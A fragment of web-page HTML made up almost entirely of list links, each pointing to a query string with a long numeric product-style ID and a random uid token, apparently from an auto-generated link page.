<li><a href="/?pes=4000007116932&uid=7jVQeZHmJB">4000007116932</a></li>
<li><a href="/?pes=1005002061001151&uid=mJwT6xLjaS">1005002061001151</a></li>
<li><a href="/?pes=4000305340541&uid=hDiKh7v65f">4000305340541</a></li>
<li><a href="/?pes=1005001793689987&uid=jA8y0sv5b8">1005001793689987</a></li>
<li><a href="/?pes=1005001757362015&uid=rgR2zX5tsp">1005001757362015</a></li>
<li><a href="/?pes=1005001847983180&uid=xDKxjYNkqg">1005001847983180</a></li>
<li><a href="/?pes=4000725855003&uid=6czVSX3ECw">4000725855003</a></li>
<li><a href="/?pes=32838785453&uid=9yyXplX6jD">32838785453</a></li>
<li><a href="/?pes=1005002631162517&uid=yUbEWyqXxa">1005002631162517</a></li>
<li><a href="/?pes=1005001632130564&uid=JqUc7AGaJM">1005001632130564</a></li>
<li><a href="/?pes=32978423230&uid=qeWb1ZF3k3">32978423230</a></li>
<li><a href="/?pes=32999947330&uid=U5WXVb9flI">32999947330</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32734410682&uid=ATWMgQ9q2x">32734410682</a></li>
<li><a href="/?pes=4000842855347&uid=zc0Bgjxs3a">4000842855347</a></li>
<li><a href="/?pes=1005002328386275&uid=knn3KH3IgG">1005002328386275</a></li>
<li><a href="/?pes=32834586900&uid=H6kuEHnKi2">32834586900</a></li>
<li><a href="/?pes=4000110052795&uid=ghKOQVrgTZ">4000110052795</a></li>
<li><a href="/?pes=1005001826903146&uid=l5junF317b">1005001826903146</a></li>
<li><a href="/?pes=4000410817165&uid=yEPBjDmHTz">4000410817165</a></li>
<li><a href="/?pes=32815674861&uid=IdDaewQHDn">32815674861</a></li>
<li><a href="/?pes=1005002006385349&uid=ciDMYKiUpb">1005002006385349</a></li>
<li><a href="/?pes=1005002763468226&uid=0k4hzPgRJQ">1005002763468226</a></li>
<li><a href="/?pes=32959079721&uid=Qogb94SpaV">32959079721</a></li>
<li><a href="/?pes=4000023284129&uid=q9II2MyFBi">4000023284129</a></li>
<li><a href="/?pes=1005002254733405&uid=KHJOzds1Wc">1005002254733405</a></li>
<li><a href="/?pes=1005002217708225&uid=zXOCT0HjUC">1005002217708225</a></li>
<li><a href="/?pes=10000117194675&uid=XFDnmRqUdg">10000117194675</a></li>
<li><a href="/?pes=1005002533631891&uid=cCK9rET2HL">1005002533631891</a></li>
<li><a href="/?pes=1005001468394844&uid=YoXBVwego1">1005001468394844</a></li>
<li><a href="/?pes=32706397636&uid=JwsXh2ZraA">32706397636</a></li>
<li><a href="/?pes=1005001836500653&uid=8XB4MRMbCo">1005001836500653</a></li>
<li><a href="/?pes=32796215912&uid=h2gZyReqX8">32796215912</a></li>
<li><a href="/?pes=32966352525&uid=0U8HVqOZL4">32966352525</a></li>
<li><a href="/?pes=4000089508129&uid=TZ8XxcwwP4">4000089508129</a></li>
<li><a href="/?pes=4000934619986&uid=pwGyHvBeZH">4000934619986</a></li>
<li><a href="/?pes=1005001878940033&uid=6HiKWPpbYv">1005001878940033</a></li>
<li><a href="/?pes=33044897282&uid=i2jjIsxNxl">33044897282</a></li>
<li><a href="/?pes=4001014395426&uid=PbgmeEDDJz">4001014395426</a></li>
<li><a href="/?pes=1005002207874563&uid=EcAbn9Npto">1005002207874563</a></li>
<li><a href="/?pes=4000284546533&uid=gw9YU7150A">4000284546533</a></li>
<li><a href="/?pes=1005001350389438&uid=VV19OSYW5y">1005001350389438</a></li>
<li><a href="/?pes=1005001414946417&uid=fhtjE9EkWK">1005001414946417</a></li>
<li><a href="/?pes=1005002603447569&uid=lHnDvfL32S">1005002603447569</a></li>
<li><a href="/?pes=4001118606785&uid=kOEAgVBP4D">4001118606785</a></li>
<li><a href="/?pes=4000130030664&uid=uWeUGGeCdp">4000130030664</a></li>
<li><a href="/?pes=4001006587380&uid=0GSH6nU9jB">4001006587380</a></li>
<li><a href="/?pes=1005002137077607&uid=dKCydRvJ3Y">1005002137077607</a></li>
<li><a href="/?pes=1005001968828073&uid=XKpzF5FSb2">1005001968828073</a></li>
<li><a href="/?pes=4001297272361&uid=AXmz5X1JcI">4001297272361</a></li>
<li><a href="/?pes=4000833894830&uid=Yf2gAVDYSs">4000833894830</a></li>
<li><a href="/?pes=32819122270&uid=24lL5xUOF9">32819122270</a></li>
<li><a href="/?pes=4000409571562&uid=Y0cJ8eqGiC">4000409571562</a></li>
<li><a href="/?pes=1005002298528259&uid=OEqSTTLBne">1005002298528259</a></li>
<li><a href="/?pes=4001084341764&uid=xrfXUSeDbn">4001084341764</a></li>
<li><a href="/?pes=1005001377556776&uid=4wwUh30ZTu">1005001377556776</a></li>
<li><a href="/?pes=4000366271578&uid=EsXOhm7KnC">4000366271578</a></li>
<li><a href="/?pes=4001240487070&uid=8KW6hSBsHf">4001240487070</a></li>
<li><a href="/?pes=32976254956&uid=JoNUnISGbR">32976254956</a></li>
<li><a href="/?pes=1005002264665198&uid=x29qVkZJpX">1005002264665198</a></li>
<li><a href="/?pes=1005001489331815&uid=d7q36BGYRT">1005001489331815</a></li>
<li><a href="/?pes=4000106488841&uid=TjOye6uYFZ">4000106488841</a></li>
<li><a href="/?pes=4000470010924&uid=Gz5kORzxKf">4000470010924</a></li>
<li><a href="/?pes=32812897787&uid=mW5a8Ua23R">32812897787</a></li>
<li><a href="/?pes=1005002365336449&uid=D1A9vDvnod">1005002365336449</a></li>
<li><a href="/?pes=4000419673707&uid=Avm890rl4C">4000419673707</a></li>
<li><a href="/?pes=32835475387&uid=bjGakYpnOr">32835475387</a></li>
<li><a href="/?pes=1005001720827239&uid=852g7MuRF4">1005001720827239</a></li>
<li><a href="/?pes=32889845850&uid=7YjiyQDmwK">32889845850</a></li>
<li><a href="/?pes=32961484950&uid=ucxstNxr00">32961484950</a></li>
<li><a href="/?pes=1005002465694285&uid=YMeTtGVMzY">1005002465694285</a></li>
<li><a href="/?pes=1005002279821761&uid=Fz3fzdPVw3">1005002279821761</a></li>
<li><a href="/?pes=1005002250633044&uid=KTXSHkC6FG">1005002250633044</a></li>
<li><a href="/?pes=32901465284&uid=mizveGMiOF">32901465284</a></li>
<li><a href="/?pes=4000506412247&uid=CfN32O3RVZ">4000506412247</a></li>
<li><a href="/?pes=32844762616&uid=DLfzOZNiNQ">32844762616</a></li>
<li><a href="/?pes=1005002648090035&uid=lI7B0tw9in">1005002648090035</a></li>
<li><a href="/?pes=1005001520594355&uid=2FjKVCHZIf">1005001520594355</a></li>
<li><a href="/?pes=32847350937&uid=L29lVy15dl">32847350937</a></li>
<li><a href="/?pes=1005001808966537&uid=MTUT2CGUxQ">1005001808966537</a></li>
<li><a href="/?pes=4000730349170&uid=NB6U0sNziw">4000730349170</a></li>
<li><a href="/?pes=4001242302704&uid=2BN2EIOZTP">4001242302704</a></li>
<li><a href="/?pes=1005002218596745&uid=FxxbRvK9jX">1005002218596745</a></li>
<li><a href="/?pes=1005001567918407&uid=z7dvW6RW70">1005001567918407</a></li>
<li><a href="/?pes=1005002346280024&uid=rcqy8jm1B8">1005002346280024</a></li>
<li><a href="/?pes=4001173732766&uid=aicSE1EldF">4001173732766</a></li>
<li><a href="/?pes=1005002553387647&uid=9C9gGqrxPm">1005002553387647</a></li>
<li><a href="/?pes=32994121407&uid=vXzWNmU5NE">32994121407</a></li>
<li><a href="/?pes=1895550430&uid=8b3asD1vnM">1895550430</a></li>
<li><a href="/?pes=32831318958&uid=abe1ePX5aw">32831318958</a></li>
<li><a href="/?pes=32980468951&uid=wpnVpGd6SG">32980468951</a></li>
<li><a href="/?pes=32968910711&uid=jElGPpjc2p">32968910711</a></li>
<li><a href="/?pes=1005001292154282&uid=DCWdCJHJb3">1005001292154282</a></li>
<li><a href="/?pes=4001131892251&uid=ZoOjcJIIAH">4001131892251</a></li>
<li><a href="/?pes=1005001848713733&uid=tvYfJV6wRO">1005001848713733</a></li>
<li><a href="/?pes=33007306700&uid=S1Nm7TwHJP">33007306700</a></li>
<li><a href="/?pes=4000556977110&uid=nqOc4BPKuP">4000556977110</a></li>
<li><a href="/?pes=32879719126&uid=mQhSvOodJr">32879719126</a></li>
<li><a href="/?pes=4000193896259&uid=Gh9UuqJIrN">4000193896259</a></li>
<li><a href="/?pes=32322408624&uid=kTAYOdeKPZ">32322408624</a></li>
<li><a href="/?pes=4001209539163&uid=pUobl8yzRT">4001209539163</a></li>
<li><a href="/?pes=4000898216542&uid=zBYZy4GC5e">4000898216542</a></li>
<li><a href="/?pes=1005002364569532&uid=jcENhNxc2k">1005002364569532</a></li>
<li><a href="/?pes=1005001742143716&uid=zDlPHszveR">1005001742143716</a></li>
<li><a href="/?pes=1005002079741822&uid=tyrbW2upbJ">1005002079741822</a></li>
<li><a href="/?pes=1005001699295616&uid=cNu2pzEdmd">1005001699295616</a></li>
<li><a href="/?pes=1005001645484900&uid=aEe1kE4JWi">1005001645484900</a></li>
<li><a href="/?pes=1005002632287985&uid=9DDPoEyroW">1005002632287985</a></li>
<li><a href="/?pes=1005001928121952&uid=pCU5VrSAWO">1005001928121952</a></li>
<li><a href="/?pes=4000336558836&uid=iB2GS0OTRs">4000336558836</a></li>
<li><a href="/?pes=4001030335248&uid=pDpu4KqWeb">4001030335248</a></li>
<li><a href="/?pes=33007501587&uid=J1O9Z8aDWQ">33007501587</a></li>
<li><a href="/?pes=1005001309514892&uid=AGrwa5joMz">1005001309514892</a></li>
<li><a href="/?pes=4001145447760&uid=CLX5CijkAb">4001145447760</a></li>
<li><a href="/?pes=32847604476&uid=MQr1XWtk9I">32847604476</a></li>
<li><a href="/?pes=32891566472&uid=pHqHGBA44D">32891566472</a></li>
<li><a href="/?pes=4000266958591&uid=4niLAZ0oSa">4000266958591</a></li>
<li><a href="/?pes=4000319900527&uid=zAkLCf6hb9">4000319900527</a></li>
<li><a href="/?pes=1005002387844099&uid=EgcZEF7f0t">1005002387844099</a></li>
<li><a href="/?pes=1005002007171538&uid=dyVfqOCBsJ">1005002007171538</a></li>
<li><a href="/?pes=1005002536426242&uid=crhkVK3ur0">1005002536426242</a></li>
<li><a href="/?pes=1005001952528076&uid=uhVc8tfGkn">1005001952528076</a></li>
<li><a href="/?pes=33023712013&uid=yknVDuIdyK">33023712013</a></li>
<li><a href="/?pes=1005002199364293&uid=NcDeAKzdoI">1005002199364293</a></li>
<li><a href="/?pes=1005002461700730&uid=ZpML3UWT7T">1005002461700730</a></li>
<li><a href="/?pes=32298744709&uid=CB307C4tKe">32298744709</a></li>
<li><a href="/?pes=32965746904&uid=Zp7ygLqB1h">32965746904</a></li>
<li><a href="/?pes=1005001847806729&uid=sLipOnJHQm">1005001847806729</a></li>
<li><a href="/?pes=32975494914&uid=qK1sS5Uf0h">32975494914</a></li>
<li><a href="/?pes=32973531746&uid=eeW3jCyWk0">32973531746</a></li>
<li><a href="/?pes=1005002426448113&uid=rKRFbSFvCD">1005002426448113</a></li>
<li><a href="/?pes=4000773608073&uid=vw6yy6RKX7">4000773608073</a></li>
<li><a href="/?pes=32861703878&uid=4WvlbLvQF4">32861703878</a></li>
<li><a href="/?pes=32970038890&uid=bgdVUO43rv">32970038890</a></li>
<li><a href="/?pes=4000240782060&uid=O7yULuxdeQ">4000240782060</a></li>
<li><a href="/?pes=4001278041300&uid=W9pkWf7hnR">4001278041300</a></li>
<li><a href="/?pes=1910858536&uid=3fH1CvYkap">1910858536</a></li>
<li><a href="/?pes=4001155808777&uid=zcDmQn77ji">4001155808777</a></li>
<li><a href="/?pes=1005001907011044&uid=jZSnmJ0bmt">1005001907011044</a></li>
<li><a href="/?pes=4001035297345&uid=Mkw9ieqIzH">4001035297345</a></li>
<li><a href="/?pes=1005001887885974&uid=fAYuflNjyd">1005001887885974</a></li>
<li><a href="/?pes=1005001431229924&uid=xP1OiJAvfe">1005001431229924</a></li>
<li><a href="/?pes=1005002508756627&uid=T3p0nnF7ay">1005002508756627</a></li>
<li><a href="/?pes=1005001495268932&uid=kABHiE2qOJ">1005001495268932</a></li>
<li><a href="/?pes=1005002546535653&uid=MSHv8yIEBL">1005002546535653</a></li>
<li><a href="/?pes=1005002019924995&uid=PDiuOZZ39A">1005002019924995</a></li>
<li><a href="/?pes=1005001695374161&uid=3idEyhuR9o">1005001695374161</a></li>
<li><a href="/?pes=1005001990847221&uid=6UWpeS5Ksv">1005001990847221</a></li>
<li><a href="/?pes=4000788708362&uid=jKHy5aaMuD">4000788708362</a></li>
<li><a href="/?pes=4001286247477&uid=PmlpR4m7fb">4001286247477</a></li>
<li><a href="/?pes=4001192870575&uid=ku1iDjTOLj">4001192870575</a></li>
<li><a href="/?pes=4000790224747&uid=mX6c7NIC2L">4000790224747</a></li>
<li><a href="/?pes=1005002310592235&uid=DWxZeYVsuT">1005002310592235</a></li>
<li><a href="/?pes=4000330438656&uid=h5kzBgz3HW">4000330438656</a></li>
<li><a href="/?pes=1005001872364860&uid=kh981PmdiP">1005001872364860</a></li>
<li><a href="/?pes=1005002687961233&uid=tb91VIoJqz">1005002687961233</a></li>
<li><a href="/?pes=1005001962297387&uid=7J4zTCUK3R">1005001962297387</a></li>
<li><a href="/?pes=4000912929652&uid=UVseLy5tt5">4000912929652</a></li>
<li><a href="/?pes=1005001705679746&uid=93fNF2S6s3">1005001705679746</a></li>
<li><a href="/?pes=32858055919&uid=DIyZEpodDH">32858055919</a></li>
<li><a href="/?pes=1005001764049026&uid=1ZoqGQ2OkM">1005001764049026</a></li>
<li><a href="/?pes=4000292899408&uid=KYxH9sKcWk">4000292899408</a></li>
<li><a href="/?pes=4000685780105&uid=ZqaTn7OdM6">4000685780105</a></li>
<li><a href="/?pes=4000581126854&uid=zPm6kkHncN">4000581126854</a></li>
<li><a href="/?pes=32932337969&uid=IyQgghRs9T">32932337969</a></li>
<li><a href="/?pes=4001282012558&uid=eDk1aM7SZ2">4001282012558</a></li>
<li><a href="/?pes=4000903669287&uid=FDCsxlBTOQ">4000903669287</a></li>
<li><a href="/?pes=1005002008293694&uid=TwGlmK5NZl">1005002008293694</a></li>
<li><a href="/?pes=1005001905674438&uid=37K53JzeZ1">1005001905674438</a></li>
<li><a href="/?pes=1005001482829848&uid=iCGt28hmzS">1005001482829848</a></li>
<li><a href="/?pes=1005002079047554&uid=xROD6OHZvC">1005002079047554</a></li>
<li><a href="/?pes=4001099322249&uid=Ow5TgXtwcp">4001099322249</a></li>
<li><a href="/?pes=4001282641381&uid=BtGDiyUakG">4001282641381</a></li>
<li><a href="/?pes=4000029051978&uid=uAXYuP3O93">4000029051978</a></li>
<li><a href="/?pes=32918548712&uid=iMt92FX9ur">32918548712</a></li>
<li><a href="/?pes=1005002605013831&uid=aERMA4Vi4G">1005002605013831</a></li>
<li><a href="/?pes=1005001278164987&uid=5AXMlOMWjQ">1005001278164987</a></li>
<li><a href="/?pes=1000001999861&uid=sPHnp6el54">1000001999861</a></li>
<li><a href="/?pes=4000500910207&uid=I5gCpx6G1r">4000500910207</a></li>
<li><a href="/?pes=4000389706794&uid=F0Tpr7kF6W">4000389706794</a></li>
<li><a href="/?pes=4001226896723&uid=Eo2HLsiaNH">4001226896723</a></li>
<li><a href="/?pes=401498811&uid=wHNVAOBTRv">401498811</a></li>
<li><a href="/?pes=1005002104472574&uid=pvMrZI1tzL">1005002104472574</a></li>
<li><a href="/?pes=32959064801&uid=xn6618y8HD">32959064801</a></li>
<li><a href="/?pes=1005002198177389&uid=Tx7MNkCSWo">1005002198177389</a></li>
<li><a href="/?pes=1005002604289126&uid=M4cGVs4Qox">1005002604289126</a></li>
<li><a href="/?pes=1005001794441268&uid=vEzYyY18dC">1005001794441268</a></li>
<li><a href="/?pes=32914104800&uid=KZTSJGQQpe">32914104800</a></li>
<li><a href="/?pes=1005002014982511&uid=3DwwpPLqhi">1005002014982511</a></li>
<li><a href="/?pes=4000300384653&uid=sYl1G04zD2">4000300384653</a></li>
<li><a href="/?pes=32966489669&uid=gqG6Tw37it">32966489669</a></li>
<li><a href="/?pes=32816565837&uid=ZdnvFKwbr8">32816565837</a></li>
<li><a href="/?pes=4000184068155&uid=tXOG2vzyII">4000184068155</a></li>
<li><a href="/?pes=4000389715726&uid=im2eCeOHGo">4000389715726</a></li>
<li><a href="/?pes=4001025277980&uid=5CjMcAGvaw">4001025277980</a></li>
<li><a href="/?pes=33041382243&uid=pnyZ7TYafy">33041382243</a></li>
<li><a href="/?pes=1005002133661206&uid=hhyztwgfNB">1005002133661206</a></li>
<li><a href="/?pes=4001276347657&uid=WJQ7uSPZlN">4001276347657</a></li>
<li><a href="/?pes=32955623214&uid=0HgBxFfGmK">32955623214</a></li>
<li><a href="/?pes=32622168220&uid=XGVDu4yTre">32622168220</a></li>
<li><a href="/?pes=4000640162219&uid=wwFty8FRV2">4000640162219</a></li>
<li><a href="/?pes=33057028611&uid=tXtfiBECNJ">33057028611</a></li>
<li><a href="/?pes=4001285698919&uid=0BqtJq9qlp">4001285698919</a></li>
<li><a href="/?pes=10000000653791&uid=3NL0UDriEG">10000000653791</a></li>
<li><a href="/?pes=1005001423647618&uid=L9GHonN7PX">1005001423647618</a></li>
<li><a href="/?pes=33025368443&uid=67csftEhBV">33025368443</a></li>
<li><a href="/?pes=1005001948657052&uid=92yXt5DvCW">1005001948657052</a></li>
<li><a href="/?pes=1005001962285828&uid=DaF1tRPYhz">1005001962285828</a></li>
<li><a href="/?pes=1005002804524392&uid=uN3vYfdRra">1005002804524392</a></li>
<li><a href="/?pes=4001155932365&uid=YyxSVHY1LX">4001155932365</a></li>
<li><a href="/?pes=4000108605680&uid=GuSOumpzXO">4000108605680</a></li>
<li><a href="/?pes=1005002570228717&uid=PFFZD48dc8">1005002570228717</a></li>
<li><a href="/?pes=4000677984462&uid=JAf4aLPV3B">4000677984462</a></li>
<li><a href="/?pes=4000156632603&uid=qXxaJt4DlZ">4000156632603</a></li>
<li><a href="/?pes=1005001814837180&uid=RzeDHbKRGZ">1005001814837180</a></li>
<li><a href="/?pes=32961594187&uid=5Wt6dNZnj8">32961594187</a></li>
<li><a href="/?pes=4000895934640&uid=WhyN34gOt0">4000895934640</a></li>
<li><a href="/?pes=32807232697&uid=2DMwFkb753">32807232697</a></li>
<li><a href="/?pes=32981838360&uid=6lkhFHITSd">32981838360</a></li>
<li><a href="/?pes=32870328413&uid=iSd207gG3O">32870328413</a></li>
<li><a href="/?pes=1005001280317366&uid=b5kGYnIFQs">1005001280317366</a></li>
<li><a href="/?pes=4000251697012&uid=UnQ54Sdj89">4000251697012</a></li>
<li><a href="/?pes=1005001588461594&uid=UtaIvc8M2P">1005001588461594</a></li>
<li><a href="/?pes=1005001587157930&uid=1rgGg4u9ni">1005001587157930</a></li>
<li><a href="/?pes=32748574350&uid=qnbd7WmOx6">32748574350</a></li>
<li><a href="/?pes=33046760556&uid=Edq191bCfV">33046760556</a></li>
<li><a href="/?pes=32823829234&uid=3HdMgaIJSe">32823829234</a></li>
<li><a href="/?pes=32897805392&uid=IfqVN1nVyS">32897805392</a></li>
<li><a href="/?pes=4000935169044&uid=uhDKbEo0so">4000935169044</a></li>
<li><a href="/?pes=4000325087818&uid=s4F06MomVK">4000325087818</a></li>
<li><a href="/?pes=1005001893876765&uid=4F8gxY4BZb">1005001893876765</a></li>
<li><a href="/?pes=4001157689713&uid=LjLVGTCs4G">4001157689713</a></li>
<li><a href="/?pes=1005002112285930&uid=o4RlguutSK">1005002112285930</a></li>
<li><a href="/?pes=4000623880765&uid=5V4aS1hEMM">4000623880765</a></li>
<li><a href="/?pes=32960438809&uid=UA1kdDlwcl">32960438809</a></li>
<li><a href="/?pes=4000016194884&uid=e9wLCoQT5t">4000016194884</a></li>
<li><a href="/?pes=4000296697634&uid=RXyceo0jr4">4000296697634</a></li>
<li><a href="/?pes=32816334193&uid=yGxfIQshVZ">32816334193</a></li>
<li><a href="/?pes=4001234170346&uid=fAGENzrhBq">4001234170346</a></li>
<li><a href="/?pes=1005001701099640&uid=XK4CVEOeeq">1005001701099640</a></li>
<li><a href="/?pes=4001131035380&uid=xN7z4eVDvD">4001131035380</a></li>
<li><a href="/?pes=1005001391738653&uid=PcJq85Z8Bi">1005001391738653</a></li>
<li><a href="/?pes=4000159490568&uid=hkEwVh0znV">4000159490568</a></li>
<li><a href="/?pes=32632600938&uid=I7U1Xe82qL">32632600938</a></li>
<li><a href="/?pes=4001219405071&uid=3cJ0dj0ACV">4001219405071</a></li>
<li><a href="/?pes=4000941077008&uid=WwajPJ72kW">4000941077008</a></li>
<li><a href="/?pes=1005001607339996&uid=1HoxMxiHNc">1005001607339996</a></li>
<li><a href="/?pes=4001314768382&uid=qqX34JPfbg">4001314768382</a></li>
<li><a href="/?pes=1005002376039154&uid=ZbAh8M2Uin">1005002376039154</a></li>
<li><a href="/?pes=1005001302251906&uid=W9pUeFKy3R">1005001302251906</a></li>
<li><a href="/?pes=4000262260334&uid=6pS9jEqsGm">4000262260334</a></li>
<li><a href="/?pes=1005002478481982&uid=3ifwW0a2ot">1005002478481982</a></li>
<li><a href="/?pes=32665921506&uid=1YtAa5e06G">32665921506</a></li>
<li><a href="/?pes=1005002097326312&uid=yhlii4dA16">1005002097326312</a></li>
<li><a href="/?pes=1005002330823974&uid=wxAWB8yIJW">1005002330823974</a></li>
<li><a href="/?pes=1005002130131779&uid=S7MaaQtmFG">1005002130131779</a></li>
<li><a href="/?pes=1005001928918970&uid=CAZOTSkSQ0">1005001928918970</a></li>
<li><a href="/?pes=1005001355575497&uid=KS1dYgS9wo">1005001355575497</a></li>
<li><a href="/?pes=4000022246749&uid=K5Vw7fGsyV">4000022246749</a></li>
<li><a href="/?pes=1005001511785665&uid=VsUtlK89d0">1005001511785665</a></li>
<li><a href="/?pes=33007999604&uid=T2uo7snvde">33007999604</a></li>
<li><a href="/?pes=4001014269965&uid=OKsnBg957m">4001014269965</a></li>
<li><a href="/?pes=4000635285053&uid=iakHVgqSN9">4000635285053</a></li>
<li><a href="/?pes=32811763403&uid=13Ml86dQSL">32811763403</a></li>
<li><a href="/?pes=1005001682669580&uid=7nJvjPfyj5">1005001682669580</a></li>
<li><a href="/?pes=4000988741073&uid=Eq899sroC4">4000988741073</a></li>
<li><a href="/?pes=32855548329&uid=bTFOOwTlDn">32855548329</a></li>
<li><a href="/?pes=4000847850445&uid=Z4gs6FU3nn">4000847850445</a></li>
<li><a href="/?pes=4000873694049&uid=nQY0zQvFcO">4000873694049</a></li>
<li><a href="/?pes=4000528428393&uid=VHL7Ma5ray">4000528428393</a></li>
<li><a href="/?pes=4001307703128&uid=2HYqzViRpv">4001307703128</a></li>
<li><a href="/?pes=1005002096641184&uid=yUxYaJcnNw">1005002096641184</a></li>
<li><a href="/?pes=1005001690582995&uid=lJP7XLXR03">1005001690582995</a></li>
<li><a href="/?pes=1005002441153720&uid=86bpfDjoM0">1005002441153720</a></li>
<li><a href="/?pes=1005001959967993&uid=VeNZ0rhC9G">1005001959967993</a></li>
<li><a href="/?pes=4001213086521&uid=xCLY5DhbUh">4001213086521</a></li>
<li><a href="/?pes=4001065023886&uid=szomKR4Dzi">4001065023886</a></li>
<li><a href="/?pes=32975957541&uid=nidDQvzRLX">32975957541</a></li>
<li><a href="/?pes=32957193269&uid=yQJopYMVXF">32957193269</a></li>
<li><a href="/?pes=32987025214&uid=SDJ5SDD7hn">32987025214</a></li>
<li><a href="/?pes=4001042314758&uid=dpJNwOZsTc">4001042314758</a></li>
<li><a href="/?pes=32857624835&uid=kxRxW8APrn">32857624835</a></li>
<li><a href="/?pes=4001277510180&uid=eTMudUVeIm">4001277510180</a></li>
<li><a href="/?pes=32757556222&uid=Uvs2LH6UUC">32757556222</a></li>
<li><a href="/?pes=4000515993139&uid=a5zwBTtFf5">4000515993139</a></li>
<li><a href="/?pes=32712231708&uid=RxQiyl0Ubc">32712231708</a></li>
<li><a href="/?pes=33044806686&uid=L9cf2eLKoa">33044806686</a></li>
<li><a href="/?pes=32873374341&uid=VjGiBE1jKO">32873374341</a></li>
<li><a href="/?pes=4000807759474&uid=yLGjl1eHAU">4000807759474</a></li>
<li><a href="/?pes=32829137010&uid=TxncCNuHuP">32829137010</a></li>
<li><a href="/?pes=32879357402&uid=8TdSlpf6fQ">32879357402</a></li>
<li><a href="/?pes=32983583477&uid=TJZYw3NaRA">32983583477</a></li>
<li><a href="/?pes=1005002695650516&uid=opgOdqRILO">1005002695650516</a></li>
<li><a href="/?pes=1005002169016819&uid=z9030rxJLq">1005002169016819</a></li>
<li><a href="/?pes=32965500019&uid=BtdLgWPSy4">32965500019</a></li>
<li><a href="/?pes=1005002612384744&uid=LRL0tW1xRW">1005002612384744</a></li>
<li><a href="/?pes=4000217055934&uid=ijtulrpgoC">4000217055934</a></li>
<li><a href="/?pes=1005002582764950&uid=j2tZZdxGOs">1005002582764950</a></li>
<li><a href="/?pes=4001366020111&uid=MWtbjSPpSE">4001366020111</a></li>
<li><a href="/?pes=33003389492&uid=8lJun53PA3">33003389492</a></li>
<li><a href="/?pes=32909907309&uid=VpxhKFzcEH">32909907309</a></li>
<li><a href="/?pes=1005002407870561&uid=aCogZ8zkvd">1005002407870561</a></li>
<li><a href="/?pes=1005001831011740&uid=quUJOSEfeU">1005001831011740</a></li>
<li><a href="/?pes=4001220357002&uid=hm01jsaRvI">4001220357002</a></li>
<li><a href="/?pes=32798371423&uid=VBQzE1U2b1">32798371423</a></li>
<li><a href="/?pes=1005001663149931&uid=vO5ZLXLOY2">1005001663149931</a></li>
<li><a href="/?pes=1005001725536442&uid=tSagpBXD23">1005001725536442</a></li>
<li><a href="/?pes=4001033911164&uid=WpRxTLlYq1">4001033911164</a></li>
<li><a href="/?pes=32715445015&uid=gmfvZunISg">32715445015</a></li>
<li><a href="/?pes=1005001403522477&uid=zz5RPkkH8c">1005001403522477</a></li>
<li><a href="/?pes=32888200212&uid=xb1JgaAfgt">32888200212</a></li>
<li><a href="/?pes=32981123723&uid=nXbJ1x2mvz">32981123723</a></li>
<li><a href="/?pes=32826335598&uid=bAkRE8huFY">32826335598</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002388377570&uid=jEzOG16T9S">1005002388377570</a></li>
<li><a href="/?pes=1005001643337429&uid=zptzM5pzSd">1005001643337429</a></li>
<li><a href="/?pes=1005001818967057&uid=EVmIKdIBMc">1005001818967057</a></li>
<li><a href="/?pes=4001166367944&uid=0cS1iK8ORG">4001166367944</a></li>
<li><a href="/?pes=4001259167343&uid=NnMdKjvXB3">4001259167343</a></li>
<li><a href="/?pes=1005001816747486&uid=41xhFVRKoF">1005001816747486</a></li>
<li><a href="/?pes=1005002495548263&uid=3hbEIWFfXQ">1005002495548263</a></li>
<li><a href="/?pes=4000794850797&uid=Qlho3WjTVw">4000794850797</a></li>
<li><a href="/?pes=4000240195934&uid=ZCy4rircuX">4000240195934</a></li>
<li><a href="/?pes=1005002399453020&uid=yHSnfWgl6S">1005002399453020</a></li>
<li><a href="/?pes=1005001989076713&uid=1HgZV5Z1Ya">1005001989076713</a></li>
<li><a href="/?pes=4000130910450&uid=Se8kxlmM6N">4000130910450</a></li>
<li><a href="/?pes=1005002095009149&uid=QLcKUTHd29">1005002095009149</a></li>
<li><a href="/?pes=1005002273348926&uid=Ts7xYGZGvR">1005002273348926</a></li>
<li><a href="/?pes=32970632446&uid=I7c5n0JWM9">32970632446</a></li>
<li><a href="/?pes=1005002115617216&uid=e4bqpc5sO4">1005002115617216</a></li>
<li><a href="/?pes=1005001701480671&uid=7dsdgTY2Ne">1005001701480671</a></li>
<li><a href="/?pes=32816353307&uid=GBQzr6Udy3">32816353307</a></li>
<li><a href="/?pes=1005001992367553&uid=6vo7snvgpl">1005001992367553</a></li>
<li><a href="/?pes=32693064622&uid=iJUoN7iP0P">32693064622</a></li>
<li><a href="/?pes=32814387864&uid=CGxRd5BMxS">32814387864</a></li>
<li><a href="/?pes=4001223233428&uid=5uJkoJZsZu">4001223233428</a></li>
<li><a href="/?pes=32880148112&uid=dZwlcQLF3C">32880148112</a></li>
<li><a href="/?pes=4000704010508&uid=VBCAj4UzUj">4000704010508</a></li>
<li><a href="/?pes=1005001512012060&uid=rIZqTakB9o">1005001512012060</a></li>
<li><a href="/?pes=4000590933073&uid=ug69orynvp">4000590933073</a></li>
<li><a href="/?pes=32823240499&uid=4xP9dtYkQ5">32823240499</a></li>
<li><a href="/?pes=4000562034986&uid=eu0UAVtZqS">4000562034986</a></li>
<li><a href="/?pes=1005001823405250&uid=UjlE1TLbL5">1005001823405250</a></li>
<li><a href="/?pes=1005002561749259&uid=yOm7rFF5xp">1005002561749259</a></li>
<li><a href="/?pes=1005001277891770&uid=IMP8j9oPid">1005001277891770</a></li>
<li><a href="/?pes=4000345708196&uid=TjzWuteEAz">4000345708196</a></li>
<li><a href="/?pes=1005001867852376&uid=Bk81MmkPyC">1005001867852376</a></li>
<li><a href="/?pes=4000096839574&uid=FDZzRvsjVx">4000096839574</a></li>
<li><a href="/?pes=1005002440111170&uid=jf6Hwb2nK9">1005002440111170</a></li>
<li><a href="/?pes=1005001847802504&uid=LG51l6vfNF">1005001847802504</a></li>
<li><a href="/?pes=33046262546&uid=sGZMrfhpTf">33046262546</a></li>
<li><a href="/?pes=32907569562&uid=TDoiMeAyS4">32907569562</a></li>
<li><a href="/?pes=32827905299&uid=fMlJL9eUCx">32827905299</a></li>
<li><a href="/?pes=32835977357&uid=QDJZukMiQn">32835977357</a></li>
<li><a href="/?pes=1082835447&uid=iSSMbINzNL">1082835447</a></li>
<li><a href="/?pes=1005002021840355&uid=vSpTfyfR3M">1005002021840355</a></li>
<li><a href="/?pes=33043674119&uid=Hp9TcntnHf">33043674119</a></li>
<li><a href="/?pes=1005002688428147&uid=NAjhYbGFqD">1005002688428147</a></li>
<li><a href="/?pes=4000382369329&uid=MdOQt8jYnb">4000382369329</a></li>
